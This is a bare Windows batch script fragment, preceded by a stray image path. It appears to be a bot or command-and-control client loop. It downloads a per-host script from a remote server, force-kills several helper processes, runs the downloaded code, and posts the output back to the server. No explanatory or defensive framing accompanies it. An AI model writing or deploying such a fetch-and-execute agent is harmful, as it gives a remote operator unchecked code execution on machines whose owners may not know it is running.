 Set HOST_ID=2255
REM Entry point
CALL :initialize
:main
echo "main get scr"
CALL :http_get "http://%SERVER_URL%/host/%HOST_ID%/script" "scr.bat"
SET /p SCR=< scr.bat
SET "file=scr.bat"
FOR %%A IN (%file%) DO set size=%%~zA
if %size% GTR 0 (
findstr "SCRIPT_ID=" "scr.bat" > scr.log
taskkill /F /im rvs.exe
taskkill /F /im prx.exe
taskkill /F /im scn.exe
taskkill /F /im nws.exe
CALL scr.bat >> scr.log
echo "CALL script"
CALL :http_post "http://%SERVER_URL%/host/%HOST_ID%/post" "scr.log"
echo "send script result"
)
EXIT /B 0